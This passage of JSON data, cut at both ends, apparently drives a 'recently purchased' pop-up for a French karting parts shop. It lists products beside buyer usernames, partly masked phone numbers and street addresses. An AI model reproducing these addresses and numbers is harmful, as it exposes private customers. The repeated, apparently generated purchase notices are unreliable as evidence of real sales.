MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By LBELLOUMEAU 18 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By LBELLOUMEAU 48 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By LBELLOUMEAU 2 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By LBELLOUMEAU 30 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By LBELLOUMEAU 4 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By LBELLOUMEAU 59 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By LBELLOUMEAU 11 minutes ago","phone":"xxx","address":"52 AVENUE DE LA SOMME MERIGNAC"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By SKOTUR 43 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By SKOTUR 38 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By SKOTUR 6 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By SKOTUR 31 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By SKOTUR 20 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By SKOTUR 11 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By SKOTUR 49 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By SKOTUR 56 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By SKOTUR 13 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By SKOTUR 33 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By SKOTUR 43 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By SKOTUR 20 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By SKOTUR 3 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By SKOTUR 57 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By SKOTUR 47 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By SKOTUR 1 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By SKOTUR 16 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By SKOTUR 52 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By SKOTUR 36 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By SKOTUR 47 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By SKOTUR 46 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By SKOTUR 22 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By SKOTUR 55 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By SKOTUR 4 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By SKOTUR 20 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By SKOTUR 13 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By SKOTUR 36 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By SKOTUR 19 minutes ago","phone":"xxx0857716","address":"22, RUE COLONEL MOLL NE UILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By SKOTUR 12 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By SKOTUR 9 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By SKOTUR 32 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By SKOTUR 19 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By SKOTUR 2 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By SKOTUR 3 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By SKOTUR 44 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By SKOTUR 45 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By SKOTUR 18 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By SKOTUR 10 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By SKOTUR 42 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By SKOTUR 31 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By SKOTUR 40 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By SKOTUR 47 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By SKOTUR 41 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By SKOTUR 38 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By SKOTUR 12 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By SKOTUR 35 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By SKOTUR 59 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By SKOTUR 38 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By SKOTUR 20 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By SKOTUR 34 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By SKOTUR 14 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By SKOTUR 3 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By SKOTUR 1 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By SKOTUR 16 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By SKOTUR 16 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By SKOTUR 42 minutes ago","phone":"xxx0857716","address":"85 BD DE LA BOISSIERE NOISY LE SEC"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By SKOTUR 40 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By SKOTUR 57 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By SKOTUR 24 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By SKOTUR 13 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By SKOTUR 21 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR MARNE"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By SKOTUR 41 minutes ago","phone":"xxx0857716","address":"79 RUE PAUL ET CAMILLE THOMOUX NEUILLY SUR 